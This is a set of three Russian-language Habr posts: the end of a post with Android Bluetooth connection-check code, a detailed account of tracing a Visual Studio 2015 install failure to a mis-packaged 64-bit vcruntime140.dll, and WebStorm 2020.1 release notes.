Общий же код проверки Bluetooth'а на подключенность выглядит примерно так:
```
boolean checkConnected() {
BluetoothAdapter mBluetoothAdapter = BluetoothAdapter.getDefaultAdapter();
boolean connected = false;
for (BluetoothDevice device : mBluetoothAdapter.getBondedDevices()) {
try {
try {
Method m = device.getClass().getMethod("createRfcommSocket",new Class[] { int.class });
try {
BluetoothSocket bs = (BluetoothSocket) m.invoke(device,Integer.valueOf(1));
bs.connect();
connected = true;
Log.d(TAG, device.getName() + " - connected");
break;
} catch (IOException e) {
Log.e(TAG, "IOException: "+e.getLocalizedMessage());
Log.d(TAG, device.getName() + " - not connected");
}
} catch (IllegalArgumentException e) {
Log.e(TAG, "IllegalArgumentException: "+e.getLocalizedMessage());
} catch (IllegalAccessException e) {
Log.e(TAG, "IllegalAccessException: "+e.getLocalizedMessage());
} catch (InvocationTargetException e) {
Log.e(TAG, "InvocationTargetException: "+e.getLocalizedMessage());
}
} catch (SecurityException e) {
Log.e(TAG, "SecurityException: "+e.getLocalizedMessage());
} catch (NoSuchMethodException e) {
Log.e(TAG, "NoSuchMethodException: "+e.getLocalizedMessage());
}
}
return connected;
}
```
Конечно, работает код не молниеносно. Но тем не менее, код работает и функцию свою выполняет, тем более, что других решений мне найти не удалось. В связи с тем, что опыт работы в Андроид у меня не такой большой, возможно, в коде есть что еще подправить или существует какое-то другое решение. Но это уже подскажут знатоки. | https://habr.com/ru/post/144547/ | null | ru | null |
# Расследование ошибки установки Visual Studio 2015
Решили мы как-то перевести свой проект на Visual Studio 2015 — там ведь столько [захватывающих](http://habrahabr.ru/company/infopulse/blog/269313/) [фич](http://habrahabr.ru/company/infopulse/blog/267781/)! Вчера вот только решили, а уже сегодня утром я запустил её инсталлятор. Небо было безоблачным, ничто не предвещало беды. Ну что, в самом деле, может пойти не так? Сколько уже этих Visual Studio переставлено — не счесть (я, помнится, ещё 6.0 когда-то ставил). Кто бы мог подумать, что эта тривиальнейшая задача может вылиться в весьма неожиданный забег по граблям длинной почти в целый рабочий день.
Похрустев немного жестким диском, красивый инсталятор показал мне совершенно некрасивое сообщение об ошибке. Вот такое:

Хм. Не поставился значит, Team Explorer и ещё пару минорных пакетов. Ну ок. Закрываем, переустанавливаем. Не помогает. Удаляем студию, перезагружаемся, устанавливаем — та же ошибка. Лезем в Гугл с вопросом об ошибке установки Visual Studio 2015 на этапе инсталляции компонента Team Explorer и понимаем, что проблема это массовая — десятки ссылок с тем же описанием:
[1](https://connect.microsoft.com/VisualStudio/feedback/details/2025362), [2](https://connect.microsoft.com/VisualStudio/feedback/details/2024112/visual-studio-2015-professional-installation-and-repair-fail-at-vs-teamexplorercoreres-enu), [3](https://social.msdn.microsoft.com/Forums/en-US/c56c6bf3-f61b-436b-a049-cd568cbdff96/error-on-install-of-vs-2015-can-not-install-team-explorer?forum=vssetup), [4](https://social.msdn.microsoft.com/Forums/en-US/07604354-e8f8-41ad-8cc8-c080f8feb3ce/visual-studio-2015-installation-fails-at-team-explorer-module?forum=vssetup), [5](https://social.msdn.microsoft.com/Forums/sqlserver/en-US/f19351e3-ba65-4874-9c17-6819204a90e0/unable-to-install-vs-2015-community-teamexplorer-package-failed?forum=vssetup), [6](https://social.msdn.microsoft.com/Forums/sqlserver/en-US/7e04d712-b29f-4497-992b-4da92464d29b/not-able-to-install-vs2015-professional-on-windows-2012-r2?forum=vssetup), [7](https://connect.microsoft.com/VisualStudio/feedback/details/2025362), [8](https://social.msdn.microsoft.com/Forums/vstudio/en-US/4acee791-4c62-45cd-a96c-548735490e91/visual-studio-community-2015-install-fail?forum=vssetup), [9](https://social.msdn.microsoft.com/Forums/en-US/c56c6bf3-f61b-436b-a049-cd568cbdff96/error-on-install-of-vs-2015-can-not-install-team-explorer?forum=vssetup), [10](https://connect.microsoft.com/VisualStudio/feedback/details/2024112/visual-studio-2015-professional-installation-and-repair-fail-at-vs-teamexplorercoreres-enu), [11](https://social.msdn.microsoft.com/Forums/vstudio/en-US/216f3e3b-2a65-4818-a2b1-66eb800d3c08/visual-studio-2015-crashes-and-fails-to-reinstall-after-upgrading-to-windows-10?forum=vssetup), [12](https://social.msdn.microsoft.com/Forums/vstudio/en-US/b0d9c4e5-8fd8-4ac1-9261-8398234fe9f5/ms-vs-2015-rc-install-error?forum=vssetup), [13](http://boardreader.com/thread/MS_VS_2015_rc_install_error_s4jc__b0d9c4e5-8fd8-4ac1-9261-8398234fe9f5.html), [14](https://social.msdn.microsoft.com/Forums/en-US/4cddd16d-0e29-4a3b-9e55-52226624a192/can-not-install-visual-studio-community-after-windows-10-november-major-upgrade?forum=vssetup), [15](http://stackoverflow.com/questions/32738846/installation-failed-while-trying-to-install-visual-studio-2015-community-edition), [16](https://disqus.com/home/discussion/vsalm/installing_visual_studio_2015_side_by_side_with_2013_on_windows_10/), [17](http://msdev.developer-works.com/article/29359899/Error+on+install+of+VS+2015+%3A+Can+not+install+Team+Explorer)
Отвечают на все эти вопросы специалисты первой линии техподдержки Microsoft, советы которых сводятся к «отключите антивирус», «проверьте чексуму образа со студией», «проверьте диск на ошибки». Ничего из этого, конечно, не помогает, о чём им и рассказывают, после чего они пропадают и больше не отвечают. Очень дружелюбная пользовательская поддержка, ничего не скажешь.
Ну что же, пора включать голову, брать в руки инструменты и разбираться. Поехали.
Итак, всё что у нас есть, это входная точка ошибки — проблема с Team Explorer. И ссылочка на лог-файл на приведённом выше скриншоте. Ну ок, давайте пойдём почитаем что там лог-файл думает о нашей ошибке.
**Лог**
```
[15FC:1A18][2015-11-26T17:30:17]i000: MUX: ExecutePackageBegin PackageId: vs_teamExplorerCore
[2118:2240][2015-11-26T17:30:17]i301: Applying execute package: vs_teamExplorerCore, action: Install, path: C:\ProgramData\Package Cache\{791295AE-3B0A-3222-9E69-26C8C106E8D1}v14.0.23102\packages\TeamExplorer\Core\vs_teamExplorerCore.msi, arguments: ' MSIFASTINSTALL="7" USING_EXUIH="1"'
[15FC:1A18][2015-11-26T17:31:06]i000: MUX: ExecuteError: Package (vs_teamExplorerCore) failed: Error Message Id: 1722 ErrorMessage: There is a problem with this Windows Installer package. A program run as part of the setup did not finish as expected. Contact your support personnel or package vendor.
[2118:2240][2015-11-26T17:31:09]e000: Error 0x80070643: Failed to install MSI package.
[2118:2240][2015-11-26T17:31:09]e000: Error 0x80070643: Failed to execute MSI package.
[15FC:1A18][2015-11-26T17:31:09]e000: Error 0x80070643: Failed to configure per-machine MSI package.
[15FC:1A18][2015-11-26T17:31:09]i000: MUX: Installation size in bytes for package: vs_teamExplorerCore MaxAppDrive: 0 MaxSysDrive: 440487936 AppDrive: 0 SysDrive: 263573504
[15FC:1A18][2015-11-26T17:31:09]i000: MUX: Return Code:0x80070643 Msi Messages:There is a problem with this Windows Installer package. A program run as part of the setup did not finish as expected. Contact your support personnel or package vendor. Result Detail:0 Restart:None
[15FC:1A18][2015-11-26T17:31:09]i000: MUX: Set Result: Return Code=-2147023293 (0x80070643), Error Message=There is a problem with this Windows Installer package. A program run as part of the setup did not finish as expected. Contact your support personnel or package vendor. , Result Detail=, Vital=True, Package Action=Install, Package Id=vs_teamExplorerCore
[15FC:1A18][2015-11-26T17:31:09]i000: Setting string variable 'BundleResult' to value '1603'
[15FC:1A18][2015-11-26T17:31:09]i319: Applied execute package: vs_teamExplorerCore, result: 0x80070643, restart: None
[15FC:1A18][2015-11-26T17:31:09]e000: Error 0x80070643: Failed to execute MSI package.
```
Всё, что можно понять из этого лога, это то что компонент ставился-ставился, да что-то не поставился. Бывает, мол, чего уж там. Ну, спасибо большое за информацию!
Ладно, давайте зайдём с другой стороны. Team Explorer это (как и почти всё в современных версиях Visual Studio) — [VSIX](http://blogs.msdn.com/b/quanto/archive/2009/05/26/what-is-a-vsix.aspx) (компонент, расширение). Ставится отдельно от ядра студии специальной программой VSIXInstaller.exe, которая живёт в C:\Program Files (x86)\Microsoft Visual Studio 14.0\Common7\IDE и умеет при установке этих самых VSIX-компонентов писать во временную папку (ну, ту, которая %TEMP%) логи о том, как всё прошло. Идём в %TEMP%, находим по времени ошибки из лога выше файлик, соответствующий установке Team Explorer. Вот он:
**Лог**
```
26.11.2015 17:31:01 - Microsoft VSIX Installer
26.11.2015 17:31:01 - -------------------------------------------
26.11.2015 17:31:01 - Initializing Install...
26.11.2015 17:31:01 - Extension Details...
26.11.2015 17:31:01 - Identifier : Microsoft.VisualStudio.TeamFoundation.TeamExplorer.Extensions
26.11.2015 17:31:01 - Name : Team Foundation Team Explorer Extensions
26.11.2015 17:31:01 - Author : Microsoft
26.11.2015 17:31:01 - Version : 14.0.23102
26.11.2015 17:31:01 - Description : Team Foundation extensions for Team Explorer
26.11.2015 17:31:01 - Locale : en-US
26.11.2015 17:31:01 - MoreInfoURL :
26.11.2015 17:31:01 - InstalledByMSI : False
26.11.2015 17:31:01 - SupportedFrameworkVersionRange : [0.0,2147483647.2147483647]
26.11.2015 17:31:01 -
26.11.2015 17:31:06 - SignedBy : Microsoft Corporation
26.11.2015 17:31:06 - Certificate Info : [Subject]
CN=Microsoft Corporation, OU=MOPR, OU=OPC, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
[Issuer]
CN=Microsoft Code Signing PCA 2010, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
[Serial Number]
33000000A81581DB462EBDD9480000000000A8
[Not Before]
05.03.2015 1:42:40
[Not After]
05.06.2016 2:42:40
[Thumbprint]
EFCF3B47C17854AB6E4C63821DE31A59B24D62B2
26.11.2015 17:31:06 - Supported Products :
26.11.2015 17:31:06 - Microsoft.VisualStudio.IntegratedShell
26.11.2015 17:31:06 - Version : [14.0]
26.11.2015 17:31:06 - Microsoft.VisualStudio.Express_All
26.11.2015 17:31:06 - Version : [14.0]
26.11.2015 17:31:06 -
26.11.2015 17:31:06 - References :
26.11.2015 17:31:06 -
26.11.2015 17:31:06 - Searching for applicable products...
26.11.2015 17:31:06 - System.TypeInitializationException: The type initializer for 'VSIXInstaller.SupportedSKUs' threw an exception. ---> System.BadImageFormatException: Could not load file or assembly 'Microsoft.VisualStudio.Settings.14.0.dll' or one of its dependencies. is not a valid Win32 application. (Exception from HRESULT: 0x800700C1)
at VSIXInstaller.SupportedSKUs.AddInstalledIsolatedShells(Version vsVersion)
at VSIXInstaller.SupportedSKUs..cctor()
--- End of inner exception stack trace ---
at VSIXInstaller.SupportedSKUs.get_SupportedSKUsList()
at VSIXInstaller.App.InitializeInstall(Boolean isRepairSupported)
at VSIXInstaller.App.OnStartup(StartupEventArgs e)
26.11.2015 17:31:06 - System.TypeInitializationException: The type initializer for 'VSIXInstaller.SupportedSKUs' threw an exception. ---> System.BadImageFormatException: Could not load file or assembly 'Microsoft.VisualStudio.Settings.14.0.dll' or one of its dependencies. is not a valid Win32 application. (Exception from HRESULT: 0x800700C1)
at VSIXInstaller.SupportedSKUs.AddInstalledIsolatedShells(Version vsVersion)
at VSIXInstaller.SupportedSKUs..cctor()
--- End of inner exception stack trace ---
at VSIXInstaller.SupportedSKUs.get_SupportedSKUsList()
at VSIXInstaller.App.OnExit(ExitEventArgs e)
```
Ну, тут уже побольше всякого интересного написано, конечно. Нас интересует первый момент, когда что-то пошло не так. Вот он:
`26.11.2015 17:31:06 - System.TypeInitializationException: The type initializer for 'VSIXInstaller.SupportedSKUs' threw an exception. ---> System.BadImageFormatException: Could not load file or assembly 'Microsoft.VisualStudio.Settings.14.0.dll' or one of its dependencies. is not a valid Win32 application. (Exception from HRESULT: 0x800700C1)`
Хм, произошла ошибка при попытке загрузить сборку Microsoft.VisualStudio.Settings.14.0.dll. Первой моей мыслью было то, что студия как-то запуталась в порядке установки своих компонентов и пытается использовать при установке что-то, что ещё не установилось куда надо. Так, есть у нас в системе такая библиотека?
Оказалось — есть. Лежит в GAC, там где ей и положено лежать:

Так, что же получается? Сборка есть, она находится там, где нужно, но не загружается. Может быть, битая? Берём IL DASM, загружаем — всё ок.
Может быть умельцы из Microsoft сумели написать такой инсталлятор, у которого иногда получается не найти сборку в GAC? Берём Process Monitor, добавляем в него фильтр на открытие файлов и снова запускаем инсталлятор студии. Доходим до ошибки, смотрим логи.

Так, инсталлятор ищет Microsoft.VisualStudio.Settings.14.0.dll и находит её ровно там, где она и должна быть — в GAC. Ок, что же не так?
Читаем ещё раз сообщение об ошибке: «System.BadImageFormatException: Could not load file or assembly 'Microsoft.VisualStudio.Settings.14.0.dll' **or one of its dependencies**. is not a valid Win32 application.». Так, если сама Microsoft.VisualStudio.Settings.14.0.dll есть и валидна — может быть дело в одной из её зависимостей? Возвращаемся в Process Monitor и смотрим что там загружается непосредственно после нашей сборки.

Ага, vcruntime140.dll загружается. Это redistributable-библиотека от Visual Studio 2015. Ну, она-то точно должна была поставиться на одном из первых этапов установки! Но давайте проверим, чем уже чёрт не шутит.
Проверка раз — в списке установленных программ:

Проверка два — в папке C:\Windows\SysWOW64\:
Проверка три — это, собственно, «SUCCESSS» в логе Process Monitor:

Последняя проверка — вообще железобетонный аргумент: видите, поискали, попробовали открыть, открылось успешно — значит файл найдён. Всё, подозрения снимаются, идём дальше. Так, какую-же библиотеку инсталлятор VSIX пытается подгрузить следующей по логами Process Monitor?
Как это опять vcruntime140.dll уже в другой папке?! Получается, найдя vcruntime140.dll в папке C:\Windows\SysWOW64\ и успешно её открыв (а мы знаем что так и было по логам выше!) загрузчик зависимостей всё-же почему-то счёл её недостаточно хорошей и отбросил. Как же так?! Это что — не майкрософтовская библиотека? Смотрим свойства:
Да нет, нормальная библиотека. Почему же не загрузилась? Давайте посмотрим на неё внимательнее. Для этого в составе любой версии Visual Studio есть отличная утилита dumpbin. Запускаем её с вот такими ключами:
```
dumpbin /headers c:\windows\SysWOW64\vcruntime140.dll
```
и смотрим на результаты:
```
Microsoft (R) COFF/PE Dumper Version 10.00.40219.01
Copyright (C) Microsoft Corporation. All rights reserved.
Dump of file c:\windows\SysWOW64\vcruntime140.dll
PE signature found
File Type: DLL
FILE HEADER VALUES
8664 machine (x64)
7 number of sections
558CE2FF time date stamp Fri Jun 26 08:28:31 2015
0 file pointer to symbol table
0 number of symbols
F0 size of optional header
2022 characteristics
Executable
Application can handle large (>2GB) addresses
DLL
....
```
Подождите-подождите… А почему это ты, библиотечка, 64-битная?! Ты же лежишь в папке C:\windows\SysWOW64\, где вообще-то место только 32-битным библиотекам! А ну-ка давайте посмотрим, что же тогда лежит в C:\Windows\System32?

А то же самое (кто не верит в размер — можете проверить каким-нибудь WinMerge, они идентичны). Вы уже уловили, в чём суть? Ошибка закралась в инсталятор Redistributable-компонентов, входящий в инсталятор Visual Studio 2015 — он просто ставит 64-битные версии рантайм-библиотек и в папку для 64-битных библиотек (C:\Windows\System32) и в папку для 32-битных (c:\windows\SysWOW64\). В итоге при дальнейшей попытке использования 64-битной версии всё будет ок, а вот при попытке загрузки 32-битной версии будет то, что мы увидели при установке Team Explorer — загадочные ошибки вообще без упоминания библиотеки vcruntime140.dll и Redistributable-пакета. И делай, что хочешь.
А что же мы хотим делать? А удалить x86-часть Redistributable-пакета Visual Studio 2015, [скачать её отдельно](https://www.microsoft.com/en-us/download/details.aspx?id=48145) с сайта Microsoft и переустановить. Сюрприз — на сайте Microsoft версия правильная, она установит 32-битную версию библиотеки в C:\windows\SysWOW64, после чего можно перезапустить установку Visual Studio 2015 и она успешно дойдёт до конца!
Happy end.
Осталось как-то объяснить начальству почему это я целый день устанавливал Visual Studio, если с этим дети в третьем классе за час справляются. В общем-то ради этой цели и была написана данная статья, а уж зачем вы её прочли — я не знаю :)
**P.S.** Справедливости ради следует отметить, что поиск по той же проблеме с упоминанием слов «redistributable» и «vcruntime140» всё-таки выводит на одиноко валяющийся на обочине Stackoverflow вопрос [с правильным ответом](http://stackoverflow.com/questions/33855177/multiple-errors-installing-visual-studio-2015-community-edition/33881460#33881460) (кто-то прошел тот же путь, что и я!), который в виду своей низкой оценки("+1" на момент написания статьи) не воспринимается людьми, как настоящее решение проблемы. Не будем забирать у автора того ответа пальму первенства и плодить лишние сущности, если описанная в статье проблема коснулась и вас, а предложенное решение помогло — вы можете проголосовать за этот ответ на Stackoverflow. | https://habr.com/ru/post/271809/ | null | ru | null |
# WebStorm 2020.1: улучшения в интерфейсе, поддержка Vuex и запуск Prettier при сохранении файлов
Всем привет! Мы рады представить вам первое крупное обновление WebStorm в этом году. В новой версии вы найдете много новых возможностей и долгожданных улучшений, включая поддержку Vuex и новую опцию для запуска Prettier при сохранении файлов.

Скачать 30-дневную пробную версию WebStorm 2020.1 можно на [сайте](https://www.jetbrains.com/ru-ru/webstorm/whatsnew/) или с помощью [Toolbox App](https://www.jetbrains.com/ru-ru/toolbox-app/). Полную версию могут использовать обладатели [действующей подписки](https://www.jetbrains.com/ru-ru/webstorm/buy/#personal?billing=monthly) на WebStorm или All Products Pack, а также бесплатно [студенты](https://www.jetbrains.com/ru-ru/student/) и [разработчики](https://www.jetbrains.com/ru-ru/community/opensource/?product=webstorm) опенсорсных проектов.
А сейчас давайте рассмотрим основные улучшения подробнее.
#### Новый шрифт для работы с кодом
На протяжении всего прошлого года мы разрабатывали специальный шрифт для работы с кодом, который бы помог нашим пользователям программировать с большим комфортом и свести напряжение глаз к минимуму. Результатом наших усилий стал [JetBrains Mono](https://www.jetbrains.com/lp/mono), новый шрифт с открытым исходным кодом. Начиная с версии 2020.1, JetBrains Mono выбран по умолчанию в WebStorm и других наших IDE. Возможность включить другой шрифт, разумеется, также осталась.

#### Более полезная быстрая документация
WebStorm 2020.1 поможет вам быстрее находить соответствующую информацию о символе, т. к. быстрая документация теперь отображается при наведении курсора на этот символ, а не только при нажатии *F1*. Если в вашем коде есть проблема и WebStorm может помочь с ее решением, он также даст вам об этом знать, отобразив доступное быстрое исправление прямо во всплывающем окне с документацией.
При работе с JavaScript и TypeScript кодом быстрая документация покажет подробную информацию о типе и видимости символа, а также о том, где этот символ определен.
#### Режим Zen для сфокусированной работы
Новый режим *Zen* поможет вам полностью сосредоточиться на своем коде. Сочетая в себе два режима, *Distraction Free* и *Full Screen*, он позволяет быстро включить их оба и на время изолировать то, что может отвлечь ваше внимание.

Чтобы попробовать новый режим, перейдите к *View | Appearance | Enter Zen Mode* из основного меню WebStorm или используйте всплывающее окно *Switch* (*Ctrl+` | View mode | Enter Zen Mode*).
#### Поддержка Vuex и Vue Composition API
Vue.js набирает популярность, поэтому мы активно работаем над тем, чтобы сделать WebStorm самой полезной IDE для работы с этим фреймворком. На этот раз мы добавили два крупных улучшения.
Начнем с того, что при работе с библиотекой Vuex вы увидите варианты автодополнения кода для символов Vue store и модулей при редактировании Vue-компонентов. WebStorm также поможет быстро перейти к определению геттеров, мутаций и действий.

Во-вторых, поскольку уже можно использовать Composition API, доступный в грядущем релизе Vue 3, мы решили добавить его поддержку в WebStorm 2020.1.

#### Запуск Prettier при сохранении файлов
Благодаря новой опции *Run on save for files*, вы можете применить форматирование Prettier ко всем файлам, указанным в настройках WebStorm и отредактированным в текущем проекте, при сохранении этих файлов — больше не нужно настраивать file watcher или пользоваться сторонним плагином.
#### Помощь с выявлением грамматических и стилистических ошибок
Начиная с версии 2020.1 WebStorm поставляется в комплекте с Grazie, нашим инструментом для проверки орфографии, грамматики и стиля текста. Это поможет вам избежать грамматических ошибок при добавлении комментариев, коммитов и различных языковых конструкций.
По умолчанию Grazie включен только для английского языка и проверяет не все типы файлов на возможные грамматические ошибки. Вы можете добавить больше языков и изменить предустановленные настройки в *Preferences/Settings | Editor | Proofreading* (перейдите в раздел *Grammar*, если вы хотите настроить область проверок, посмотреть существующие правила и добавить исключения).
#### Новые intention-действия и инспекции
Как всегда, мы добавили несколько новых intention-действий и быстрых исправлений, чтобы помочь вам сэкономить время при работе с JavaScript и TypeScript кодом. Например, одно из новых intention-действий, доступное при нажатии на *Alt+Enter*, позволит быстро преобразовать существующий код в optional chaining и/или nullish coalescing.
